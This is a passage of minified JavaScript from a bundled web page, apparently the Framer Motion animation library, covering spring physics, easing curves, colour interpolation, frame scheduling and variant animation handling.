o=t[0],a=t[t.length-1],l={done:!1,value:o},{stiffness:u,damping:h,mass:c,duration:d,velocity:p,isResolvedFromDuration:f}=function(t){let e={velocity:0,stiffness:100,damping:10,mass:1,isResolvedFromDuration:!1,...t};if(!R(t,M)&&R(t,D)){let i=function({duration:t=800,bounce:e=.25,velocity:i=0,mass:r=1}){let s,o;(0,w.K)(t<=(0,n.w)(10),"Spring duration must be 10 seconds or less");let a=1-e;a=(0,C.u)(.05,1,a),t=(0,C.u)(.01,10,(0,n.X)(t)),a<1?(s=e=>{let n=e*a,r=n*t;return .001-(n-i)/E(e,a)*Math.exp(-r)},o=e=>{let n=e*a*t,r=Math.pow(a,2)*Math.pow(e,2)*t,o=E(Math.pow(e,2),a);return(n*i+i-r)*Math.exp(-n)*(-s(e)+.001>0?-1:1)/o}):(s=e=>-.001+Math.exp(-e*t)*((e-i)*t+1),o=e=>t*t*(i-e)*Math.exp(-e*t));let l=function(t,e,i){let n=i;for(let i=1;i<12;i++)n-=t(n)/e(n);return n}(s,o,5/t);if(t=(0,n.w)(t),isNaN(l))return{stiffness:100,damping:10,duration:t};{let e=Math.pow(l,2)*r;return{stiffness:e,damping:2*a*Math.sqrt(r*e),duration:t}}}(t);(e={...e,...i,mass:1}).isResolvedFromDuration=!0}return e}({...r,velocity:-(0,n.X)(r.velocity||0)}),m=p||0,v=h/(2*Math.sqrt(u*c)),g=a-o,y=(0,n.X)(Math.sqrt(u/c)),x=5>Math.abs(g);if(i||(i=x?.01:2),e||(e=x?.005:.5),v<1){let t=E(y,v);s=e=>a-Math.exp(-v*y*e)*((m+v*y*g)/t*Math.sin(t*e)+g*Math.cos(t*e))}else if(1===v)s=t=>a-Math.exp(-y*t)*(g+(m+y*g)*t);else{let t=y*Math.sqrt(v*v-1);s=e=>{let i=Math.exp(-v*y*e),n=Math.min(t*e,300);return a-i*((m+v*y*g)*Math.sinh(n)+t*g*Math.cosh(n))/t}}return{calculatedDuration:f&&d||null,next:t=>{let n=s(t);if(f)l.done=t>=d;else{let r=m;0!==t&&(r=v<1?V(s,t,n):0);let o=Math.abs(r)<=i,u=Math.abs(a-n)<=e;l.done=o&&u}return l.value=l.done?a:n,l}}}function L({keyframes:t,velocity:e=0,power:i=.8,timeConstant:n=325,bounceDamping:r=10,bounceStiffness:s=500,modifyTarget:o,min:a,max:l,restDelta:u=.5,restSpeed:h}){let c,d;let p=t[0],f={done:!1,value:p},m=t=>void 0!==a&&t<a||void 0!==l&&t>l,v=t=>void 0===a?l:void 0===l?a:Math.abs(a-t)<Math.abs(l-t)?a:l,g=i*e,y=p+g,x=void 0===o?y:o(y);x!==y&&(g=x-p);let P=t=>-g*Math.exp(-t/n),w=t=>x+P(t),T=t=>{let e=P(t),i=w(t);f.done=Math.abs(e)<=u,f.value=f.done?x:i},b=t=>{m(f.value)&&(c=t,d=k({keyframes:[f.value,v(f.value)],velocity:V(w,t,f.value),damping:r,stiffness:s,restDelta:u,restSpeed:h}))};return b(0),{calculatedDuration:null,next:t=>{let e=!1;return(d||void 0!==c||(e=!0,T(t),b(t)),void 0!==c&&t>=c)?d.next(t-c):(e||T(t),f)}}}let j=(t,e,i)=>(((1-3*i+3*e)*t+(3*i-6*e))*t+3*e)*t;function F(t,e,i,n){if(t===e&&i===n)return x.Z;let r=e=>(function(t,e,i,n,r){let s,o;let a=0;do(s=j(o=e+(i-e)/2,n,r)-t)>0?i=o:e=o;while(Math.abs(s)>1e-7&&++a<12);return o})(e,0,1,t,i);return t=>0===t||1===t?t:j(r(t),e,n)}let B=F(.42,0,1,1),O=F(0,0,.58,1),W=F(.42,0,.58,1),$=t=>Array.isArray(t)&&"number"!=typeof t[0];var U=i(92141),I=i(61042),N=i(35549);let X=F(.33,1.53,.69,.99),z=(0,N.M)(X),K=(0,I.o)(z),H={linear:x.Z,easeIn:B,easeInOut:W,easeOut:O,circIn:U.Z7,circInOut:U.X7,circOut:U.Bn,backIn:z,backInOut:K,backOut:X,anticipate:t=>(t*=2)<1?.5*z(t):.5*(2-Math.pow(2,-10*(t-1)))},Y=t=>{if(Array.isArray(t)){(0,w.k)(4===t.length,"Cubic bezier arrays must contain four numerical values.");let[e,i,n,r]=t;return F(e,i,n,r)}return"string"==typeof t?((0,w.k)(void 0!==H[t],`Invalid easing type '${t}'`),H[t]):t};var G=i(56063),Z=i(862),q=i(21066);function _(t,e,i){return(i<0&&(i+=1),i>1&&(i-=1),i<1/6)?t+(e-t)*6*i:i<.5?e:i<2/3?t+(e-t)*(2/3-i)*6:t}var J=i(27632),Q=i(79294),tt=i(54812);function te(t,e){return i=>i>0?e:t}let ti=(t,e,i)=>{let n=t*t,r=i*(e*e-n)+n;return r<0?0:Math.sqrt(r)},tn=[J.$,Q.m,tt.J],tr=t=>tn.find(e=>e.test(t));function ts(t){let e=tr(t);if((0,w.K)(!!e,`'${t}' is not an animatable color. Use the equivalent color code instead.`),!e)return!1;let i=e.parse(t);return e===tt.J&&(i=function({hue:t,saturation:e,lightness:i,alpha:n}){t/=360,i/=100;let r=0,s=0,o=0;if(e/=100){let n=i<.5?i*(1+e):i+e-i*e,a=2*i-n;r=_(a,n,t+1/3),s=_(a,n,t),o=_(a,n,t-1/3)}else r=s=o=i;return{red:Math.round(255*r),green:Math.round(255*s),blue:Math.round(255*o),alpha:n}}(i)),i}let to=(t,e)=>{let i=ts(t),n=ts(e);if(!i||!n)return te(t,e);let r={...i};return t=>(r.red=ti(i.red,n.red,t),r.green=ti(i.green,n.green,t),r.blue=ti(i.blue,n.blue,t),r.alpha=(0,q.t)(i.alpha,n.alpha,t),Q.m.transform(r))};var ta=i(69911),tl=i(64688);let tu=new Set(["none","hidden"]);function th(t,e){return i=>(0,q.t)(t,e,i)}function tc(t){return"number"==typeof t?th:"string"==typeof t?(0,tl.t)(t)?te:ta.$.test(t)?to:tf:Array.isArray(t)?td:"object"==typeof t?ta.$.test(t)?to:tp:te}function td(t,e){let i=[...t],n=i.length,r=t.map((t,i)=>tc(t)(t,e[i]));return t=>{for(let e=0;e<n;e++)i[e]=r[e](t);return i}}function tp(t,e){let i={...t,...e},n={};for(let r in i)void 0!==t[r]&&void 0!==e[r]&&(n[r]=tc(t[r])(t[r],e[r]));return t=>{for(let e in n)i[e]=n[e](t);return i}}let tf=(t,e)=>{let i=T.P.createTransformer(e),n=(0,T.V)(t),r=(0,T.V)(e);return n.indexes.var.length===r.indexes.var.length&&n.indexes.color.length===r.indexes.color.length&&n.indexes.number.length>=r.indexes.number.length?tu.has(t)&&!r.values.length||tu.has(e)&&!n.values.length?tu.has(t)?i=>i<=0?t:e:i=>i>=1?e:t:(0,G.z)(td(function(t,e){var i;let n=[],r={color:0,var:0,number:0};for(let s=0;s<e.values.length;s++){let o=e.types[s],a=t.indexes[o][r[o]],l=null!==(i=t.values[a])&&void 0!==i?i:0;n[s]=l,r[o]++}return n}(n,r),r.values),i):((0,w.K)(!0,`Complex values '${t}' and '${e}' too different to mix. Ensure all colors are of the same type, and that each contains the same quantity of number and color values. Falling back to instant transition.`),te(t,e))};function tm(t,e,i){return"number"==typeof t&&"number"==typeof e&&"number"==typeof i?(0,q.t)(t,e,i):tc(t)(t,e)}function tv({duration:t=300,keyframes:e,times:i,ease:n="easeInOut"}){let r=$(n)?n.map(Y):Y(n),s={done:!1,value:e[0]},o=function(t,e,{clamp:i=!0,ease:n,mixer:r}={}){let s=t.length;if((0,w.k)(s===e.length,"Both input and output ranges must be the same length"),1===s)return()=>e[0];if(2===s&&t[0]===t[1])return()=>e[1];t[0]>t[s-1]&&(t=[...t].reverse(),e=[...e].reverse());let o=function(t,e,i){let n=[],r=i||tm,s=t.length-1;for(let i=0;i<s;i++){let s=r(t[i],t[i+1]);if(e){let t=Array.isArray(e)?e[i]||x.Z:e;s=(0,G.z)(t,s)}n.push(s)}return n}(e,n,r),a=o.length,l=e=>{let i=0;if(a>1)for(;i<t.length-2&&!(e<t[i+1]);i++);let n=(0,Z.Y)(t[i],t[i+1],e);return o[i](n)};return i?e=>l((0,C.u)(t[0],t[s-1],e)):l}((i&&i.length===e.length?i:function(t){let e=[0];return function(t,e){let i=t[t.length-1];for(let n=1;n<=e;n++){let r=(0,Z.Y)(0,e,n);t.push((0,q.t)(i,1,r))}}(e,t.length-1),e}(e)).map(e=>e*t),e,{ease:Array.isArray(r)?r:e.map(()=>r||W).splice(0,e.length-1)});return{calculatedDuration:t,next:e=>(s.value=o(e),s.done=e>=t,s)}}let tg=t=>{let e=({timestamp:e})=>t(e);return{start:()=>m.Wi.update(e,!0),stop:()=>(0,m.Pn)(e),now:()=>m.frameData.isProcessing?m.frameData.timestamp:v.X.now()}},ty={decay:L,inertia:L,tween:tv,keyframes:tv,spring:k},tx=t=>t/100;class tP extends S{constructor({KeyframeResolver:t=P.e,...e}){super(e),this.holdTime=null,this.startTime=null,this.cancelTime=null,this.currentTime=0,this.playbackSpeed=1,this.pendingPlayState="running",this.state="idle",this.stop=()=>{if(this.resolver.cancel(),this.isStopped=!0,"idle"===this.state)return;this.teardown();let{onStop:t}=this.options;t&&t()};let{name:i,motionValue:n,keyframes:r}=this.options,s=(t,e)=>this.onKeyframesResolved(t,e);i&&n&&n.owner?this.resolver=n.owner.resolveKeyframes(r,s,i,n):this.resolver=new t(r,s,i,n),this.resolver.scheduleResolve()}initPlayback(t){let e,i;let{type:n="keyframes",repeat:r=0,repeatDelay:s=0,repeatType:o,velocity:a=0}=this.options,l=ty[n]||tv;l!==tv&&"number"!=typeof t[0]&&(e=(0,G.z)(tx,tm(t[0],t[1])),t=[0,100]);let u=l({...this.options,keyframes:t});"mirror"===o&&(i=l({...this.options,keyframes:[...t].reverse(),velocity:-a})),null===u.calculatedDuration&&(u.calculatedDuration=function(t){let e=0,i=t.next(e);for(;!i.done&&e<2e4;)e+=50,i=t.next(e);return e>=2e4?1/0:e}(u));let{calculatedDuration:h}=u,c=h+s;return{generator:u,mirroredGenerator:i,mapPercentToKeyframes:e,calculatedDuration:h,resolvedDuration:c,totalDuration:c*(r+1)-s}}onPostResolved(){let{autoplay:t=!0}=this.options;this.play(),"paused"!==this.pendingPlayState&&t?this.state=this.pendingPlayState:this.pause()}tick(t,e=!1){let{resolved:i}=this;if(!i){let{keyframes:t}=this.options;return{done:!0,value:t[t.length-1]}}let{finalKeyframe:n,generator:r,mirroredGenerator:s,mapPercentToKeyframes:o,keyframes:a,calculatedDuration:l,totalDuration:u,resolvedDuration:h}=i;if(null===this.startTime)return r.next(0);let{delay:c,repeat:d,repeatType:p,repeatDelay:m,onUpdate:v}=this.options;this.speed>0?this.startTime=Math.min(this.startTime,t):this.speed<0&&(this.startTime=Math.min(t-u/this.speed,this.startTime)),e?this.currentTime=t:null!==this.holdTime?this.currentTime=this.holdTime:this.currentTime=Math.round(t-this.startTime)*this.speed;let g=this.currentTime-c*(this.speed>=0?1:-1),y=this.speed>=0?g<0:g>u;this.currentTime=Math.max(g,0),"finished"===this.state&&null===this.holdTime&&(this.currentTime=u);let x=this.currentTime,P=r;if(d){let t=Math.min(this.currentTime,u)/h,e=Math.floor(t),i=t%1;!i&&t>=1&&(i=1),1===i&&e--,(e=Math.min(e,d+1))%2&&("reverse"===p?(i=1-i,m&&(i-=m/h)):"mirror"===p&&(P=s)),x=(0,C.u)(0,1,i)*h}let w=y?{done:!1,value:a[0]}:P.next(x);o&&(w.value=o(w.value));let{done:T}=w;y||null===l||(T=this.speed>=0?this.currentTime>=u:this.currentTime<=0);let b=null===this.holdTime&&("finished"===this.state||"running"===this.state&&T);return b&&void 0!==n&&(w.value=f(a,this.options,n)),v&&v(w.value),b&&this.finish(),w}get duration(){let{resolved:t}=this;return t?(0,n.X)(t.calculatedDuration):0}get time(){return(0,n.X)(this.currentTime)}set time(t){t=(0,n.w)(t),this.currentTime=t,null!==this.holdTime||0===this.speed?this.holdTime=t:this.driver&&(this.startTime=this.driver.now()-t/this.speed)}get speed(){return this.playbackSpeed}set speed(t){let e=this.playbackSpeed!==t;this.playbackSpeed=t,e&&(this.time=(0,n.X)(this.currentTime))}play(){if(this.resolver.isScheduled||this.resolver.resume(),!this._resolved){this.pendingPlayState="running";return}if(this.isStopped)return;let{driver:t=tg,onPlay:e}=this.options;this.driver||(this.driver=t(t=>this.tick(t))),e&&e();let i=this.driver.now();null!==this.holdTime?this.startTime=i-this.holdTime:this.startTime&&"finished"!==this.state||(this.startTime=i),"finished"===this.state&&this.updateFinishedPromise(),this.cancelTime=this.startTime,this.holdTime=null,this.state="running",this.driver.start()}pause(){var t;if(!this._resolved){this.pendingPlayState="paused";return}this.state="paused",this.holdTime=null!==(t=this.currentTime)&&void 0!==t?t:0}complete(){"running"!==this.state&&this.play(),this.pendingPlayState=this.state="finished",this.holdTime=null}finish(){this.teardown(),this.state="finished";let{onComplete:t}=this.options;t&&t()}cancel(){null!==this.cancelTime&&this.tick(this.cancelTime),this.teardown(),this.updateFinishedPromise()}teardown(){this.state="idle",this.stopDriver(),this.resolveFinishedPromise(),this.updateFinishedPromise(),this.startTime=this.cancelTime=null,this.resolver.cancel()}stopDriver(){this.driver&&(this.driver.stop(),this.driver=void 0)}sample(t){return this.startTime=0,this.tick(t,!0)}}var tw=i(85236);let tT=t=>Array.isArray(t)&&"number"==typeof t[0],tb=([t,e,i,n])=>`cubic-bezier(${t}, ${e}, ${i}, ${n})`,tS={linear:"linear",ease:"ease",easeIn:"ease-in",easeOut:"ease-out",easeInOut:"ease-in-out",circIn:tb([0,.65,.55,1]),circOut:tb([.55,0,1,.45]),backIn:tb([.31,.01,.66,-.59]),backOut:tb([.33,1.53,.69,.99])};function tA(t){return tV(t)||tS.easeOut}function tV(t){if(t)return tT(t)?tb(t):Array.isArray(t)?t.map(tA):tS[t]}let tC=y(()=>Object.hasOwnProperty.call(Element.prototype,"animate"));class tE extends S{constructor(t){super(t);let{name:e,motionValue:i,keyframes:n}=this.options;this.resolver=new g.s(n,(t,e)=>this.onKeyframesResolved(t,e),e,i),this.resolver.scheduleResolve()}initPlayback(t,e){var i,n;let{duration:r=300,times:s,ease:o,type:a,motionValue:l,name:u}=this.options;if(!(null===(i=l.owner)||void 0===i?void 0:i.current))return!1;if("spring"===(n=this.options).type||!function t(e){return!!(!e||"string"==typeof e&&e in tS||tT(e)||Array.isArray(e)&&e.every(t))}(n.ease)){let{onComplete:e,onUpdate:i,motionValue:n,...l}=this.options,u=function(t,e){let i=new tP({...e,keyframes:t,repeat:0,delay:0,isGenerator:!0}),n={done:!1,value:t[0]},r=[],s=0;for(;!n.done&&s<2e4;)r.push((n=i.sample(s)).value),s+=10;return{times:void 0,keyframes:r,duration:s-10,ease:"linear"}}(t,l);1===(t=u.keyframes).length&&(t[1]=t[0]),r=u.duration,s=u.times,o=u.ease,a="keyframes"}let h=function(t,e,i,{delay:n=0,duration:r=300,repeat:s=0,repeatType:o="loop",ease:a,times:l}={}){let u={[e]:i};l&&(u.offset=l);let h=tV(a);return Array.isArray(h)&&(u.easing=h),t.animate(u,{delay:n,duration:r,easing:Array.isArray(h)?"linear":h,fill:"both",iterations:s+1,direction:"reverse"===o?"alternate":"normal"})}(l.owner.current,u,t,{...this.options,duration:r,times:s,ease:o});return h.startTime=v.X.now(),this.pendingTimeline?(h.timeline=this.pendingTimeline,this.pendingTimeline=void 0):h.onfinish=()=>{let{onComplete:i}=this.options;l.set(f(t,this.options,e)),i&&i(),this.cancel(),this.resolveFinishedPromise()},{animation:h,duration:r,times:s,type:a,ease:o,keyframes:t}}get duration(){let{resolved:t}=this;if(!t)return 0;let{duration:e}=t;return(0,n.X)(e)}get time(){let{resolved:t}=this;if(!t)return 0;let{animation:e}=t;return(0,n.X)(e.currentTime||0)}set time(t){let{resolved:e}=this;if(!e)return;let{animation:i}=e;i.currentTime=(0,n.w)(t)}get speed(){let{resolved:t}=this;if(!t)return 1;let{animation:e}=t;return e.playbackRate}set speed(t){let{resolved:e}=this;if(!e)return;let{animation:i}=e;i.playbackRate=t}get state(){let{resolved:t}=this;if(!t)return"idle";let{animation:e}=t;return e.playState}attachTimeline(t){if(this._resolved){let{resolved:e}=this;if(!e)return x.Z;let{animation:i}=e;i.timeline=t,i.onfinish=null}else this.pendingTimeline=t;return x.Z}play(){if(this.isStopped)return;let{resolved:t}=this;if(!t)return;let{animation:e}=t;"finished"===e.playState&&this.updateFinishedPromise(),e.play()}pause(){let{resolved:t}=this;if(!t)return;let{animation:e}=t;e.pause()}stop(){if(this.resolver.cancel(),this.isStopped=!0,"idle"===this.state)return;let{resolved:t}=this;if(!t)return;let{animation:e,keyframes:i,duration:r,type:s,ease:o,times:a}=t;if("idle"===e.playState||"finished"===e.playState)return;if(this.time){let{motionValue:t,onUpdate:e,onComplete:l,...u}=this.options,h=new tP({...u,keyframes:i,duration:r,type:s,ease:o,times:a,isGenerator:!0}),c=(0,n.w)(this.time);t.setWithVelocity(h.sample(c-10).value,h.sample(c).value,10)}let{onStop:l}=this.options;l&&l(),this.cancel()}complete(){let{resolved:t}=this;t&&t.animation.finish()}cancel(){let{resolved:t}=this;t&&t.animation.cancel()}static supports(t){let{motionValue:e,name:i,repeatDelay:n,repeatType:r,damping:s,type:o}=t;return tC()&&i&&tw.t.has(i)&&e&&e.owner&&e.owner.current instanceof HTMLElement&&!e.owner.getProps().onUpdate&&!n&&"mirror"!==r&&0!==s&&"inertia"!==o}}let tD=y(()=>void 0!==window.ScrollTimeline);class tM{constructor(t){this.stop=()=>this.runAll("stop"),this.animations=t.filter(Boolean)}then(t,e){return Promise.all(this.animations).then(t).catch(e)}getAll(t){return this.animations[0][t]}setAll(t,e){for(let i=0;i<this.animations.length;i++)this.animations[i][t]=e}attachTimeline(t){let e=this.animations.map(e=>{if(!tD()||!e.attachTimeline)return e.pause(),function(t,e){let i;let n=()=>{let{currentTime:n}=e,r=(null===n?0:n.value)/100;i!==r&&t(r),i=r};return m.Wi.update(n,!0),()=>(0,m.Pn)(n)}(t=>{e.time=e.duration*t},t);e.attachTimeline(t)});return()=>{e.forEach((t,e)=>{t&&t(),this.animations[e].stop()})}}get time(){return this.getAll("time")}set time(t){this.setAll("time",t)}get speed(){return this.getAll("speed")}set speed(t){this.setAll("speed",t)}get duration(){let t=0;for(let e=0;e<this.animations.length;e++)t=Math.max(t,this.animations[e].duration);return t}runAll(t){this.animations.forEach(e=>e[t]())}play(){this.runAll("play")}pause(){this.runAll("pause")}cancel(){this.runAll("cancel")}complete(){this.runAll("complete")}}let tR=(t,e,i,r={},s,o,a)=>l=>{let p=(0,h.e)(r,t)||{},v=p.delay||r.delay||0,{elapsed:g=0}=r;g-=(0,n.w)(v);let y={keyframes:Array.isArray(i)?i:[null,i],ease:"easeOut",velocity:e.getVelocity(),...p,delay:-g,onUpdate:t=>{e.set(t),p.onUpdate&&p.onUpdate(t)},onComplete:()=>{l(),p.onComplete&&p.onComplete(),a&&a()},onStop:a,name:t,motionValue:e,element:o?void 0:s};(0,h.r)(p)||(y={...y,...u(t,y)}),y.duration&&(y.duration=(0,n.w)(y.duration)),y.repeatDelay&&(y.repeatDelay=(0,n.w)(y.repeatDelay)),void 0!==y.from&&(y.keyframes[0]=y.from);let x=!1;if(!1!==y.type&&(0!==y.duration||y.repeatDelay)||(y.duration=0,0!==y.delay||(x=!0)),(d.current||c.c.skipAnimations)&&(x=!0,y.duration=0,y.delay=0),x&&!o&&void 0!==e.get()){let t=f(y.keyframes,p);if(void 0!==t)return m.Wi.update(()=>{y.onUpdate(t),y.onComplete()}),new tM([])}return!o&&tE.supports(y)?new tE(y):new tP(y)}},78605:function(t,e,i){i.d(e,{M:function(){return n}});let n="data-"+(0,i(35844).D)("framerAppearId")},47197:function(t,e,i){i.d(e,{s:function(){return r}});var n=i(78605);function r(t){return t.getProps()[n.M]}},99524:function(t,e,i){i.d(e,{H:function(){return n}});function n(t){return null!==t&&"object"==typeof t&&"function"==typeof t.start}},23946:function(t,e,i){i.d(e,{C:function(){return n}});let n=t=>Array.isArray(t)},72612:function(t,e,i){function n({when:t,delay:e,delayChildren:i,staggerChildren:n,staggerDirection:r,repeat:s,repeatType:o,repeatDelay:a,from:l,elapsed:u,...h}){return!!Object.keys(h).length}function r(t,e){return t[e]||t.default||t}i.d(e,{e:function(){return r},r:function(){return n}})},5154:function(t,e,i){i.d(e,{X:function(){return a}});var n=i(52676),r=i(75271),s=i(6996),o=i(44953);function a({children:t,features:e,strict:i=!1}){let[,a]=(0,r.useState)(!l(e)),u=(0,r.useRef)(void 0);if(!l(e)){let{renderer:t,...i}=e;u.current=t,(0,o.K)(i)}return(0,r.useEffect)(()=>{l(e)&&e().then(({renderer:t,...e})=>{(0,o.K)(e),u.current=t,a(!0)})},[]),(0,n.jsx)(s.u.Provider,{value:{renderer:u.current,strict:i},children:t})}function l(t){return"function"==typeof t}},13060:function(t,e,i){i.d(e,{p:function(){return n}});let n=(0,i(75271).createContext)({})},6996:function(t,e,i){i.d(e,{u:function(){return n}});let n=(0,i(75271).createContext)({strict:!1})},95181:function(t,e,i){i.d(e,{_:function(){return n}});let n=(0,i(75271).createContext)({transformPagePoint:t=>t,isStatic:!1,reducedMotion:"never"})},33543:function(t,e,i){i.d(e,{O:function(){return n}});let n=(0,i(75271).createContext)(null)},92141:function(t,e,i){i.d(e,{Bn:function(){return o},X7:function(){return a},Z7:function(){return s}});var n=i(61042),r=i(35549);let s=t=>1-Math.sin(Math.acos(t)),o=(0,r.M)(s),a=(0,n.o)(s)},61042:function(t,e,i){i.d(e,{o:function(){return n}});let n=t=>e=>e<=.5?t(2*e)/2:(2-t(2*(1-e)))/2},35549:function(t,e,i){i.d(e,{M:function(){return n}});let n=t=>e=>1-t(1-e)},80424:function(t,e,i){i.d(e,{E:function(){return n}});function n(t,e,i,n={passive:!0}){return t.addEventListener(e,i,n),()=>t.removeEventListener(e,i)}},69269:function(t,e,i){i.d(e,{a:function(){return s}});var n=i(80424),r=i(45474);function s(t,e,i,s){return(0,n.E)(t,e,(0,r.s)(i),s)}},45474:function(t,e,i){i.d(e,{Q:function(){return r},s:function(){return s}});var n=i(49702);function r(t,e="page"){return{point:{x:t[`${e}X`],y:t[`${e}Y`]}}}let s=t=>e=>(0,n.D)(e)&&t(e,r(e))},49702:function(t,e,i){i.d(e,{D:function(){return n}});let n=t=>"mouse"===t.pointerType?"number"!=typeof t.button||t.button<=0:!1!==t.isPrimary},1259:function(t,e,i){i.d(e,{Z:function(){return o}});var n=i(49356);class r{constructor(){this.order=[],this.scheduled=new Set}add(t){if(!this.scheduled.has(t))return this.scheduled.add(t),this.order.push(t),!0}remove(t){let e=this.order.indexOf(t);-1!==e&&(this.order.splice(e,1),this.scheduled.delete(t))}clear(){this.order.length=0,this.scheduled.clear()}}let s=["read","resolveKeyframes","update","preRender","render","postRender"];function o(t,e){let i=!1,o=!0,a={delta:0,timestamp:0,isProcessing:!1},l=()=>i=!0,u=s.reduce((t,e)=>(t[e]=function(t){let e=new r,i=new r,n=0,s=!1,o=!1,a=new WeakSet,l={schedule:(t,r=!1,o=!1)=>{let l=o&&s,u=l?e:i;return r&&a.add(t),u.add(t)&&l&&s&&(n=e.order.length),t},cancel:t=>{i.remove(t),a.delete(t)},process:r=>{if(s){o=!0;return}if(s=!0,[e,i]=[i,e],i.clear(),n=e.order.length)for(let i=0;i<n;i++){let n=e.order[i];a.has(n)&&(l.schedule(n),t()),n(r)}s=!1,o&&(o=!1,l.process(r))}};return l}(l),t),{}),{read:h,resolveKeyframes:c,update:d,preRender:p,render:f,postRender:m}=u,v=()=>{let r=n.c.useManualTiming?a.timestamp:performance.now();i=!1,a.delta=o?1e3/60:Math.max(Math.min(r-a.timestamp,40),1),a.timestamp=r,a.isProcessing=!0,h.process(a),c.process(a),d.process(a),p.process(a),f.process(a),m.process(a),a.isProcessing=!1,i&&e&&(o=!1,t(v))},g=()=>{i=!0,o=!0,a.isProcessing||t(v)};return{schedule:s.reduce((t,e)=>{let n=u[e];return t[e]=(t,e=!1,r=!1)=>(i||g(),n.schedule(t,e,r)),t},{}),cancel:t=>{for(let e=0;e<s.length;e++)u[s[e]].cancel(t)},state:a,steps:u}}},27088:function(t,e,i){i.d(e,{Pn:function(){return s},S6:function(){return a},Wi:function(){return r},frameData:function(){return o}});var n=i(33565);let{schedule:r,cancel:s,state:o,steps:a}=(0,i(1259).Z)("undefined"!=typeof requestAnimationFrame?requestAnimationFrame:n.Z,!0)},90259:function(t,e,i){let n;i.d(e,{X:function(){return a}});var r=i(49356),s=i(27088);function o(){n=void 0}let a={now:()=>(void 0===n&&a.set(s.frameData.isProcessing||r.c.useManualTiming?s.frameData.timestamp:performance.now()),n),set:t=>{n=t,queueMicrotask(o)}}},5489:function(t,e,i){function n(t){let e=null;return()=>null===e&&(e=t,()=>{e=null})}i.d(e,{fJ:function(){return o},gD:function(){return a}});let r=n("dragHorizontal"),s=n("dragVertical");function o(t){let e=!1;if("y"===t)e=s();else if("x"===t)e=r();else{let t=r(),i=s();t&&i?e=()=>{t(),i()}:(t&&t(),i&&i())}return e}function a(){let t=o(!0);return!t||(t(),!1)}},81855:function(t,e,i){i.d(e,{L:function(){return n}});class n{constructor(t){this.isMounted=!1,this.node=t}update(){}}},91693:function(t,e,i){i.d(e,{s:function(){return D}});var n=i(99524),r=i(23946);function s(t,e){if(!Array.isArray(e))return!1;let i=e.length;if(i!==t.length)return!1;for(let n=0;n<i;n++)if(e[n]!==t[n])return!1;return!0}var o=i(85928),a=i(7443);function l(t,e,i){let n=t.getProps();return(0,a.o)(n,e,void 0!==i?i:n.custom,t)}var u=i(50507),h=i(12992),c=i(38506),d=i(58116),p=i(83401),f=i(72612),m=i(47197),v=i(33284),g=i(27088);function y(t,e,{delay:i=0,transitionOverride:n,type:r}={}){var s;let{transition:o=t.getDefaultTransition(),transitionEnd:a,...u}=e;n&&(o=n);let y=[],x=r&&t.animationState&&t.animationState.getState()[r];for(let e in u){let n=t.getValue(e,null!==(s=t.latestValues[e])&&void 0!==s?s:null),r=u[e];if(void 0===r||x&&function({protectedKeys:t,needsAnimating:e},i){let n=t.hasOwnProperty(i)&&!0!==e[i];return e[i]=!1,n}(x,e))continue;let a={delay:i,elapsed:0,...(0,f.e)(o||{},e)},l=!1;if(window.HandoffAppearAnimations){let i=(0,m.s)(t);if(i){let t=window.HandoffAppearAnimations(i,e,n,g.Wi);null!==t&&(a.elapsed=t,l=!0)}}n.start((0,c.v)(e,n,r,t.shouldReduceMotion&&h.G.has(e)?{type:!1}:a,t,l,(0,v.K)(t,e)));let d=n.animation;d&&y.push(d)}return a&&Promise.all(y).then(()=>{g.Wi.update(()=>{a&&function(t,e){let{transitionEnd:i={},transition:n={},...r}=l(t,e)||{};for(let e in r={...r,...i}){let i=(0,d.Y)(r[e]);t.hasValue(e)?t.getValue(e).set(i):t.addValue(e,(0,p.BX)(i))}}(t,a)})}),y}function x(t,e,i={}){var n;let r=l(t,e,"exit"===i.type?null===(n=t.presenceContext)||void 0===n?void 0:n.custom:void 0),{transition:s=t.getDefaultTransition()||{}}=r||{};i.transitionOverride&&(s=i.transitionOverride);let o=r?()=>Promise.all(y(t,r,i)):()=>Promise.resolve(),a=t.variantChildren&&t.variantChildren.size?(n=0)=>{let{delayChildren:r=0,staggerChildren:o,staggerDirection:a}=s;return function(t,e,i=0,n=0,r=1,s){let o=[],a=(t.variantChildren.size-1)*n,l=1===r?(t=0)=>t*n:(t=0)=>a-t*n;return Array.from(t.variantChildren).sort(P).forEach((t,n)=>{t.notify("AnimationStart",e),o.push(x(t,e,{...s,delay:i+l(n)}).then(()=>t.notify("AnimationComplete",e)))}),Promise.all(o)}(t,e,r+n,o,a,i)}:()=>Promise.resolve(),{when:u}=s;if(!u)return Promise.all([o(),a(i.delay)]);{let[t,e]="beforeChildren"===u?[o,a]:[a,o];return t().then(()=>e())}}function P(t,e){return t.sortNodePosition(e)}let w=[...u.e].reverse(),T=u.e.length;function b(t=!1){return{isActive:t,protectedKeys:{},needsAnimating:{},prevResolvedValues:{}}}function S(){return{animate:b(!0),whileInView:b(),whileHover:b(),whileTap:b(),whileDrag:b(),whileFocus:b(),exit:b()}}var A=i(81855);class V extends A.L{constructor(t){super(t),t.animationState||(t.animationState=function(t){let e=e=>Promise.all(e.map(({animation:e,options:i})=>(function(t,e,i={}){let n;if(t.notify("AnimationStart",e),Array.isArray(e))n=Promise.all(e.map(e=>x(t,e,i)));else if("string"==typeof e)n=x(t,e,i);else{let r="function"==typeof e?l(t,e,i.custom):e;n=Promise.all(y(t,r,i))}return n.then(()=>{g.Wi.postRender(()=>{t.notify("AnimationComplete",e)})})})(t,e,i))),i=S(),a=!0,u=e=>(i,n)=>{var r;let s=l(t,n,"exit"===e?null===(r=t.presenceContext)||void 0===r?void 0:r.custom:void 0);if(s){let{transition:t,transitionEnd:e,...n}=s;i={...i,...n,...e}}return i};function h(l){let h=t.getProps(),c=t.getVariantContext(!0)||{},d=[],p=new Set,f={},m=1/0;for(let e=0;e<T;e++){var v;let g=w[e],y=i[g],x=void 0!==h[g]?h[g]:c[g],P=(0,o.$)(x),T=g===l?y.isActive:null;!1===T&&(m=e);let b=x===c[g]&&x!==h[g]&&P;if(b&&a&&t.manuallyAnimateOnMount&&(b=!1),y.protectedKeys={...f},!y.isActive&&null===T||!x&&!y.prevProp||(0,n.H)(x)||"boolean"==typeof x)continue;let S=(v=y.prevProp,("string"==typeof x?x!==v:!!Array.isArray(x)&&!s(x,v))||g===l&&y.isActive&&!b&&P||e>m&&P),A=!1,V=Array.isArray(x)?x:[x],C=V.reduce(u(g),{});!1===T&&(C={});let{prevResolvedValues:E={}}=y,D={...E,...C},M=e=>{S=!0,p.has(e)&&(A=!0,p.delete(e)),y.needsAnimating[e]=!0;let 